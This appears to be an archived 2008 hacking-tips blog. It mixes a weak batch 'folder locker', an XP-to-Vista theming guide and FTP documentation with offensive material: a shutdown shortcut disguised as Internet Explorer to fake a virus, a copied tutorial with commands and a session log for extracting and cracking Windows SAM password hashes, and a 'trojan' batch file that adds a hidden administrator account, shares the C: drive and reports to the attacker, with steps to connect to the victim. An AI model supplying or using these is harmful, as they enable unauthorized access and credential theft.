
Tuesday, December 23, 2008
Sunday, December 7, 2008
Folder Lock
I clicked lots of personal photographs which I cant show it to my family and cant evn keep in my system as there are many users of it. Then I thought of getting a Folder Lock software wherein I could keep all my files safe and hidden but the problem was that there are no such software available with a freeware license. I searched like hell and finally got a simple program which could do this job so I am publishing it here so that u all can take advantage of it.
/***********Start Copying here************/
cls
@ECHO OFF
title Folder Locker
if EXIST "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}" goto UNLOCK
if NOT EXIST Locker goto MDLOCKER
:CONFIRM
echo Are you sure u want to Lock the folder(Y/N)
set/p "cho=>"
if %cho%==Y goto LOCK
if %cho%==y goto LOCK
if %cho%==n goto END
if %cho%==N goto END
echo Invalid choice.
goto CONFIRM
:LOCK
ren Locker "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
attrib +h +s "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
echo Folder locked
goto End
:UNLOCK
echo Enter password to Unlock folder
set/p "pass=>"
if NOT %pass%==type your password here goto FAIL
attrib -h -s "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
ren "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}" Locker
echo Folder Unlocked successfully
goto End
:FAIL
echo Invalid password
goto end
:MDLOCKER
md Locker
echo Locker created successfully
goto End
:End
/****************Stop Copying here*************/
Just follow the steps given below
1. Copy and paste the above code in Notepad.
2. Type your password in place of "Type your password here"
3. Save the file with *.bat extension instead of *.txt
4. Now double click to open the file.
5. When you open it, a new folder named Locker will be created in the same place.
6. Move all the folders and files you want to lock into this folder.
7. Now double click the batch file again and in the confirmation type 'y' to lock the folder, and the locker folder will disappear.
Whenever you want to unlock the folder, open the batch file and enter the password, the locker folder will reappear again.
You can convert this batch file into .exe format by just downloading Quick Batch File Compiler.
Download from here

XP2Vista
 Transform Your Windows XP in Windows Vista without any Customization pack
Transform Your Windows XP in Windows Vista without any Customization pack
Since we all know that windows vista has been released but its too costly to purchase. The most interesting thing in Vista is its look, new icons, cursors, theme, sounds, login screen, boot screen, etc. So I’m posting this tutorial to make our existing Windows XP to look-a-like Windows Vista.
Yes! There are lots of Vista Transformation packs available on net but I never use them because they slow down the windows and also install a few 3rd party utilities. So its better to do all the things manually.
In this tutorial, I’ll tell you about how to make following things to look-a-like Vista:
Visual style (or theme)
Boot screen
Login screen
Sounds
Mouse Cursors
Windows Icons
Windows Explorer
Progress dialog box
Shutdown/log off dialog box
About Windows box
System Properties dialog box
Windows Classic Startmenu Left-side Image and Start button Logo
and a few other things
So here we go:
1. Vista Theme:
First thing which you should change in your windows is theme. There are lots of Vista themes available on net. I have also created a Vista theme for XP called “VistaVG Ultimate“.
Download VistaVG Ultimate by Vishal Gupta
Download VistaVG Ultimate with Searchbar by Vishal Gupta
If you use WindowBlinds, then you can also get the glass affect. You can search on DeviantART and you’ll get lots of WB skins.
2. Vista Boot Screen:
In Vista, Microsoft has removed the graphical boot screen and there is a minimal boot screen with just a progress bar. But it looks nice and you can download a similar boot screen for XP from here:
Use Tuneup Utilities to apply it. Its completely safe. To know more about Tuneup Utilities, visit following link:
How to change Windows XP Boot Screen using Tuneup Utilities
3. Vista Login Screen:
Vista new login screen is just awesome and “ears1991″ at DeviantART created a look-a-like login screen for XP, which you can download from here:
This pack contains both LogonXP and LogonUI files. So you can either replace existing %windir%System32LogonUI.exe file with the LogonUI file in the pack or use Stardock LogonStudio and apply the LogonXP file.
4. Vista Sounds:
Vista contains new sounds, which are quite nice. You can download the whole pack from here:
Just open “Sounds & Audio Devices” (mmsys.cpl) in Control Panel and goto “Sounds” tab and here you can replace windows default sounds with the new ones.
5. Vista Cursors:
Vista cursors are really sexy. You can download the pack from here:
6. Vista Icons:
Here is an Icon Pack for Windows XP, which will change XP default icons with Windows Vista icons. So you’ll experience the high-resolution Vista icons in XP:
VistaVG Icon Pack for Windows XP
7. Vista Explorer:
Vista Explorer is very much different from XP Explorer. It contains Back & Forward buttons along with the Address bar & Searchbar and under it there is another toolbar containing useful links, like Tile icons, details, etc. But there is a 3rd party utility available called “Styler“, which can add the same toolbars in XP explorer too. Just download Styler from here and then download following Styler Skin:
Download VistaVG Styler Skin
Mirror
Now extract it and copy this skin to “%ProgramFiles%StylerTBskinsStyler’s” directory and then apply it from the styler.
Another thing in Vista is the Common Tasks are displayed at bottom of the explorer instead of the default left-side in XP. But if you’ll use my “VistaVG” theme, then you’ll get the Common Tasks at bottom automatically.
8. Progress Dialog Box:
Vista progress dialog box is different from XP. But we can make our XP dialog box to look-a-like Vista one by using Resource Hacker.
Just open “%windir%System32Shell32.dll” file in Resource Hacker and then goto:
Dialog -> 1020 -> 1033
Now replace the existing code in right-side pane with the code in following file:
Click on Compile Script button.
You’ll also have to replace existing AVIs in the file with new Vista ones. Just download following Zip file and extract it:
After extracting the Zip file you’ll get 3 AVI files. Replace existing AVIs in shell32.dll file with these new ones in following manner:
AVI -> 160 ->1033 with 160.avi
AVI -> 161 ->1033 with 161.avi
AVI -> 162 ->1033 with 162.avi
AVI -> 163 ->1033 with 162.avi
AVI -> 164 ->1033 with 162.avi
And also download a BMP file from here:
After extracting the BMP file from it, add it at 404 location in file. Just click on Action -> Add a new resource and then click on Open file with new resource button. Select the downloaded BMP file and click on Open. Now in Resource Name enter 404 and in Resource Language enter 1033 and click on Add Resource button. Thats it.
9. Shutdown/log off dialog box:
Windows Vista doesnt have any shutdown/logoff dialog box just like XP have but XP default dialog box doesnt look good. So here I’ll tell you how to change it in XP?
Download required BMP files from here:
Extract the file and you’ll get 4 BMPs with the name:
1.bmp
2.bmp
3.bmp
4.bmp
Now open “%windir%System32Shell32.dll” file in Resource Hacker and then replace following BITMAPs with the mentioned BMP files:
Bitmap -> 14351 -> 1033 with 1.bmp
Bitmap -> 14353 -> 1033 with 2.bmp
Bitmap -> 14354 -> 1033 with 1.bmp
Bitmap -> 14355 -> 1033 with 2.bmp
Bitmap -> 14356 -> 1033 with 3.bmp
now save the file and open %windir%System32msgina.dll file in Resource Hacker and then replace following BITMAPs with the mentioned BMP files:
Bitmap -> 20140 -> 1033 with 1.bmp
Bitmap -> 20141 -> 1033 with 2.bmp
Bitmap -> 20142 -> 1033 with 1.bmp
Bitmap -> 20143 -> 1033 with 2.bmp
Bitmap -> 20150 -> 1033 with 4.bmp
Now save the file.
10. About Windows box:
To change the About Windows box you’ll have to change 2 things:
The BITMAP file and the text of box saying Windows XP.
Download the required BITMAP file from here:
Open “%windir%System32Shell32.dll” file in Resource Hacker and then replace following BITMAPs with the downloaded BMP file:
Bitmap -> 131 -> 1033 (For XP Professional)
Bitmap -> 147 -> 1033 (For XP Home)
Now open %windir%System32msgina.dll file in Resource Hacker and then replace following BITMAPs with the downloaded BMP file:
Bitmap -> 101 -> 1033 (For XP Professional)
Bitmap -> 107 -> 1033 (For XP Professional)
Bitmap -> 128 -> 1033 (For XP Home)
Bitmap -> 129 -> 1033 (For XP Home)
Now to change the text of dialog box, open “%windir%System32xpsp1res.dll” file in Resource Hacker and then goto:
Dialog -> 14352 -> 1033
Now replace the existing code in right-side pane with the code in following file:
Click on Compile Script button and save the file.
11. System Properties dialog box:
To change the System Properties dialog box, you can follow this tut:
Hacking System Properties Dialog Box (Sysdm.cpl file) in Windows XP
12. Windows Classic Startmenu Leftside Image and Start button Logo:
To change them first download required BMP files from here:
Download Startmenu and Start button BMP
Mirror
After extracting the BMP files, open %windir%Explorer.exe file in Resource Hacker and then replace following BITMAPs with the mentioned BMP files:
Bitmap -> 166 -> 1033 with 1.bmp (For XP Home)
Bitmap -> 167 -> 1033 with 1.bmp (For XP Professional)
Bitmap -> 176 -> 1033 with 2.bmp
Now a few more tricks:
1. Windows Vista shows the “View” menu on desktop too, you can also enable it in XP using following tut:
How to enable “VIEW” Menu on Desktop in Windows XP
2. Windows Vista’s All Programs menu is different from XP, you can follow following tut to make ur XP Programs menu similar to Vista:
Change Look-n-Feel of Windows XP Start Menu
3. In Windows Vista an animated Vista Logo is also displayed before the Login screen. You can also do a similar thing in XP. Just download required BMP file from here:
Mirror
Open regedit and goto:
HKEY_USERS.DEFAULTControl PanelDesktop
In right-side pane change the value of Wallpaper String value to the Path of downloaded BMP file. e.g., if you saved the BMP file at “D:Startup.bmp”, then set the value of Wallpaper to D:Startup.bmp. Now you’ll get a similar Vista Logo just before the Login screen in XP too.
4. In Windows Vista explorer, A small horizontal progress bar is displayed under each drive icon showing the filled/remaining space in the drive. You can also do the same in XP by using a 3rd party utility, which I have uploaded here:
Download Vista Drive Status Utility
Mirror
Just run the file and it’ll add the progress bar in each drive.
5. In Windows Vista explorer, we get Bread Crumbs in addressbar which is quite useful. You can also get the same feature in Windows XP using “QT Addressbar”:
QT Addressbar: Windows Vista Addressbar Clone for Windows XP
6. Windows Vista also contains a Sidebar, which is displayed on right-side on desktop (by default and can be changed to be displayed at left-side). You can also use a sidebar in XP. Just download it from here.
7. If you have any problem with Resource Hacker and want to know about it, then please go through following tuts:
All About Resource Hacker in a Brief Tutorial
List of Files to be hacked using Resource Hacker
List of a few Locations in Windows XP System Files to be Hacked using Resource Hacker
8. If you get error while saving the system files, then its happening because of the WFP (Windows File Protection) service, which can be disabled using WFP Patcher or you can use Replacer to replace system files with ur hacked ones. You can get all these utilities from following topic:
List of Some Useful System Utilities!
Thats all for now guys. If you have more suggestions then please post them.
Remember this tutorial is for doing the task manually and not using the transformation packs.

Make computer shutdown
1. Right click on the desktop and go to New -> Create Shortcut.

2। Type in the windows that appears: shutdown -s -t 60 -c "Virus Detection. Computer is shutting down." Instead of 60 you can put what value you want. It represents the time in seconds. And also between quotes you can put what message you desire.
5। We need to change its icon to look like Internet Explorer। Right click on it and choose Properties.
7. You can find the icon in the ones available or go to C:/Program Files/ Internet Explorer and select the icon from there.

9. The 'virus' will look like Internet Explorer.
10। And when you open it the computer will be closed in 60 seconds or whatever value you chosed.

11. The only way to stop the computer from shutting down is to go to Start->Run and type shutdown -a, and press Enter
Remember that this is just for educational purposes only and you should not harm computers and their functionality.

Quick Batch File Compiler
Product Features :
Can compile any batch file to exe format compatible with Windows 2000/XP/2003/Vista.
Command line compilation.
"Ghost" mode: application opens no windows and provides no feedback - best way to perform an install or modification silently.
Custom application resources. You can define Icon and Version Info for EXE-file.
Protects contents of a batch file from the non-authorized change
Hides contents of a batch file from viewing. Keep your secrets!
It is not necessary to be the programmer to create the program
It is very useful for installation and automation tasks
Highlight command's syntaxis inside built-in editor
Exe file does not need LIBRARies or DLL files
Can store additional files required during execution into one EXE file.
Royalty Free. You can create unlimited products without having to pay royalties.
Lifetime free upgrades.
Minimum System Requirements
Microsoft Windows NT/2000/XP/2003/Vista
Microsoft Internet Explorer 4 or higher
Pentium MMX processor or faster
16 MB RAM or more.
Download Quick Batch File Compiler now:
quickbfc.exe (1,01 MB only)

Cracking SAM file
-------------------------
Did not write this tutorial although I did know about this before i read this. This tutorial is much better then I would have written. The Original document can be found here http://www.irongeek.com/i.php?page=.../localsamcrack2
SysKey is an extra level of encryption put on the hashes in the SAM file [1]. SysKey was introduced in Service Pack 3 (SP3) for NT 4 but every version of Windows since has had SysKey enabled by default. The way most folks crack a SAM file on a system that uses SysKey is by running a utility called PWDump as an admin to get the LM (LAN Manager) and NT hashes. The problem is PWdump only works if you can run it from an administrator level account, and if the reason an attacker is cracking the hashes in the first place is to get an administrator level account then PWdump is of little use.
Some folks will ask why would you want to crack the passwords in the SAM at all since it’s far easier to just change the Administrator password using a Linux boot disk or Sala’s Password Renew for PE Builder. The reason an attacker may want to crack the local passwords instead of changing them is two fold:
1. An attacker doesn’t want to tip off the system administrators. If they notice that the old local admin password no longer works they will get a little bit suspicious don’t you think? This is somewhat solved by Sala’s Password Renew since it lets you add new admin level accounts as well as change existing account’s passwords.
2. The same local account passwords may be used on other systems on the network (and most likely are if they use imaging software like Ghost). If the attacker can crack one machine’s admin password that same password may allow the attacker to gain access to other boxes on that LAN that they only have remote access (across the network) to.
This article assumes that the attacker has only physical access to the machine whose SAM they want to crack and that they also have access to the Knoppix variant known as the Auditor security collection boot CD [5] (I’m using version 120305-01 in this tutorial). Here are the steps you will need to take in order to audit local passwords using the Auditor CD:
Step 1. Download the Auditor Boot CD ISO and burn it to a CD-R. All of the tools we will be using in this tutorial come on the Auditor Boot CD.
Step 2. Insert the Auditor Boot CD into the target system, reboot and set the CD-ROM as the first boot device in the BIOS. Some systems let you hold down a certain function key at startup to choose what media to boot from (on recent Dell’s it’s F12).
Step 3. Auditor will begin to boot and ask you what screen resolution you want to use. Choose a resolution that your monitor and video card will support (I use 2 for 1024x768) then hit enter.
Step 4. When Auditor finishes booting click on the icon on the KDE bar for a new terminal window (it looks like a little monitor). Below you will see the commands you will have to use to get past SysKey, extract the hashes and attempt to crack the password hashes.
Step 5. Mount the local hard disk, most likely hda1:
Linux Command:
mount /dev/hda1
Step 6. Change the present working directory to the ramdisk so we space to work with the files we will be creating:
Linux Command:
cd /ramdisk/
Step 7. Auditor comes with Ncuomo’s Samdump2 and Bkhive [6]. We will be using these tools to extract the system key from the System hive and the password hashes from the SAM file. To get the system key we need to use the Bkhive on our SYSTEM file (most likely in C:\WINDOWS\system32/config\SYSTEM, that’s where it is on my XP Pro test box, on some systems it will me in C:\WINNT\system32/config\SYSTEM or perhaps some other drive entirely). By the way, if for some reason you are running NT4 SP3 you will need to use Bkreg instead, all later system (NT4 SP4, 2000 and XP) use Bkhive. To grab the system key and put it into a file we use the following command:
Linux Command:
bkhive-linux /mnt/hda1/WINDOWS/system32/config/system saved-syskey.txt
Step 8. Now that we have the system key we can use it to undo SysKey on the SAM, extract the hashes and place them into a PWDump format file:
Linux Command:
samdump2-linux /mnt/hda1/WINDOWS/system32/config/sam saved-syskey.txt>password-hashes.txt
Step 9. At this point we have a PWDump format file called password-hashes.txt that we could copy off of the system and import into L0phtcrack [7] or Cain [8] (see the old tutorial for details). Since I said we were going to do it all with the Auditor CD and Open Source tools we will use John the Ripper to crack the hashes, but before we can use John we have to extract one of the many wordlists that comes with Auditor. Take a look on the CD in /opt/auditor/full/share/wordlists/ for all of the different wordlists you can use, I’ll use english.txt for this tutorial. To extract english.txt to the ramdisk use the following command:
Linux Command:
gunzip -c /opt/auditor/full/share/wordlists/english/english.txt.gz> /ramdisk/eng.txt
Step 10. Now that everything is in place we can run John with a simple dictionary attack to see if we can crack any of the hashes:
Linux Command:
john password-hashes.txt -w:eng.txt
John detects that the dump file has LM (LAN Manager) hashes in it and chooses the format “NT LM DES [32/32 BS]” automatically. If I had disabled the storing of LM hashes in the SAM I might want to use the –f option to specify the NT hash format and try to crack the NT hashes instead. To do that I would use the following command:
Linux Command:
john password-hashes.txt -f:NT -w:eng.txt
If dictionary attacks aren’t working and you have a lot of time (as well as a fast computer) you can try John’s incremental (brute force) mode and see if it gives you better results:
Linux Command:
john password-hashes.txt -i:all
Incremental mode is limited to only eight characters unless you change the source before you compile it, but at more than eight characters you will likely be waiting a very long time for John to finish. Doing more that eight characters is pointless anyway if you have the LM hashes since there are stored as two seven byte parts (NT hashes are a different story and can be harder to crack).
In case you were wondering what all of these commands would look like along with their output here is a copy of my session log that may help you understand how they all work together (notice that the password for the Administrator account is “monkey”):
Session Log saved from Auditor CD:
root@1[~]# mount /dev/hda1
root@1[~]# cd /ramdisk/
root@1[ramdisk]# bkhive-linux /mnt/hda1/WINDOWS/system32/config/system saved-syskey.txt
Bkhive ncuomo@studenti.unina.it
Bootkey: 407af4376e55f1fd6d58cc47a4fa4c01
root@1[ramdisk]# samdump2-linux /mnt/hda1/WINDOWS/system32/config/sam saved-syskey.txt>password-hashes
.txt
Samdump2 ncuomo@studenti.unina.it
This product includes cryptographic software written
by Eric Young (eay@cryptsoft.com)
No password for user Guest(501)
No V value!
root@1[ramdisk]# gunzip -c /opt/auditor/full/share/wordlists/english/english.txt.gz> /ramdisk/eng.txt
root@1[ramdisk]# john password-hashes.txt -w:eng.txt
Loaded 3 password hashes with no different salts (NT LM DES [32/32 BS])
MONKEY (Administrator)
guesses: 1 time: 0:00:00:03 100% c/s: 1622943 trying: ZZYZX - ZZZZZZZ
root@1[ramdisk]# john password-hashes.txt -f:NT -w:eng.txt
Loaded 2 password hashes with no different salts (NT MD4 [TridgeMD4])
monkey (Administrator)
guesses: 1 time: 0:00:00:12 100% c/s: 464435 trying: zzzzzzzzzzzzzzzzzzzzzz
root@1[ramdisk]#
Mitigating SAM and SysKey Cracking
There are a few things you can do to make it harder for attacker to crack you local passwords. An attacker will most likely have to get into the BIOs to set it to boot from the CD-ROM. Setting up a BIOs password will help keep crackers from using the Auditor CD (or any boot CD) but if they can get into the computer’s case it’s easy to reset a BIOs password so some sort of physical case lock should be used as well. Strong passwords (non-dictionary words with more that just alphanumeric characters) will also make it harder for attackers to crack passwords since they will have to resort to potentially slow brute force methods.
I hope this short tutorial helps, feel free to write me if you have any questions. Some other techniques you may want to look into for faster cracking are cracking clusters [9] and Rainbow tables [10]. Enjoy your hash.

Making your own trojan in a .bat file
Open a dos prompt we will only need a dos prompt and windows xp operating system
-Basics-Opening a dos prompt -> Go to start and then execute and typecmd and press okNow insert this command: netAnd you will get something like thisNET [ ACCOUNTS COMPUTER CONFIG CONTINUE FILE GROUP HELP HELPMSG LOCALGROUP NAME PAUSE PRINT SEND SESSION SHARE START STATISTICS STOP TIME USE USER VIEW ]In this tutorial we well use 3 of the commands listed herethey are: net user , net share and net sendWe will select some of those commands and put them on a .bat file.What is a .bat file?Bat file is a piece of text that will execute as commands.Open notepad and write there:dirpauseAnd now save this as test.bat and execute it.Funny ain't it ?---------------------- Starting --------------------:Server:-The plan here is to share the C: drive and make a new userwith administrators accessStep one -> Open your dos prompt and a notepad.The dos prompt will help you to test if the commands are okand the notepad will be used to make the .bat file.Command #1-> net user prudhvi /addWhat does this do? It makes a new user called prudhvi you can putany name you wantCommand #2-> net localgroup administrators prudhvi /addThis is the command that make your user go to the administratorsgroup.Depending on the windows version the name will be different.If you got an American version the name for the groups is Administrators and for the Portuguese version is administrators so it's nice you know which version of windows xp you are going to try share.Command #3->net share system=C:\ /unlimitedThis commands share the C: drive with the name of system.Nice and those are the 3 commands that you will need to put on your .bat file and send to your friend.-!extras!-Command #4-> net send urip I am ur serverWhere it says urip you will insert your ip and when the victim opens the .bat it will send a message to your computer and you can check the victim ip.->To see your ip in the dos prompt put this command: ipconfig-----------------------: Client :----------------Now that your friend opened your .bat file her system have the C: drive shared and a new administrator user.First we need to make a session with the remote computer with the net use command,you will execute these commands from your dos prompt.Command #1 -> net use \\victimip neoThis command will make a session between you and the victim.Of course where it says victimip you will insert the victim ip.Command #2-> explorer \\victimip\systemAnd this will open a explorer windows in the share system which is the C:/ drive with administrators access!!!Have Fun !!!!

How to ethically hack a wifi wireless internet connection using free hacking software.
Have a laptop, or a wireless internet card in your PC? Have you ever been in the position that where you lost your WEP / WPA key, and you interested on retrieving it back? Well with Aircrack you can.Aircrack is a set of tools for auditing wireless networks. It consists of: airodump (an 802.11 packet capture program), aireplay (an 802.11 packet injection program), aircrack (static WEP and WPA-PSK cracking), and airdecap (decrypts WEP/WPA capture files).I have used aircrack to try and hack my own wireless network and I happy to say I am as secure as I can get wirelessly. Again Aircrack comes with the four following pieces of software to help you secure your wireless internet connection
airodump (an 802.11 packet capture program)
aireplay (an 802.11 packet injection program)
aircrack (static WEP and WPA-PSK cracking)
airdecap (decrypts WEP/WPA capture files)External Links
Aircracks Official Homepage
Visit Aircrack on Freshmeat.comDownload
Download the Package (Working Mirror)

Sunday, November 23, 2008
Proxy Test

Anonymous Surfing
Anonymous Surfing
Select an anonymous proxy server from the drop-down list, enter a URL anb click "Go" to view a site anonymously.

Connecting and Logging On to a Remote Host
From FTP, you must establish a connection to the remote host you wish to access.
If you did not enter a remote host name on the command line when you started FTP, you must open a connection to the remote system as follows.
From the ftp> prompt, enter the OPEN command followed by the remote host ARPA domain name, internet protocol (IP) address, or NS node name supplied by your network administrator:
ftp> OPEN remotehostname |
IP addresses are assigned by your network administrator to uniquely identify computer systems to allow communication between systems on the network.
IP addresses, also called internet addresses, are in the form:
nnn.nnn.nnn.nnn
Where nnn is a number from 000 to 255, inclusive. For example, if the IP address of the remote system is 123.1.20.125, you would enter:
ftp> OPEN 123.1.20.125 |
Besides using IP addresses with the FTP OPEN command, you can use either an ARPA domain name or an NS node name in the OPEN command. NS names are recognized if the remote host supports the Probe protocol or if the remote host name is configured in your local node network directory. ARPA domain names are configured in two ASCII files, RSLVCNF.NET.SYS and HOSTS.NET.SYS. For configuration information, refer to Installing and Managing HP ARPA File Transfer Protocol Network Manager's Guide. Obtain the node names from your network administrator. For example, if the name,node2, is configured as a remote host name on your network, you can enter:
ftp> OPEN node2 |
For a system identified by a fully-qualified NS nodename such as nodex3.test.hp (in the form:nodename.domain.organization, you can enter:
ftp> OPEN nodex3.test.hp |
Once the connection has been established, enter the remote user logon name and password when prompted.
You must know the user logon syntax for the remote host you are accessing. For example, an HP 9000 logon name could be: myname. You would enter the following when prompted:
Name (username) myname |
Passwords are not echoed back to your terminal screen.














